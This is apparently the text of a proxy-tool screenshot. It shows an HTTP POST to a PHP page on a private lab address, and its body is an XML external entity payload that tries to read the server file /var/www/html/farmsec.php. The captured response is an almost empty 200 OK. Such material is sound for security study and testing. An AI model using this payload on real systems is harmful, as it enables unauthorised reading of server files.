 Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 151
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "file:///var/www/html/farmsec.php"> ]>
16 <creds>
&goodies;
</creds>
17
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:08:37 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10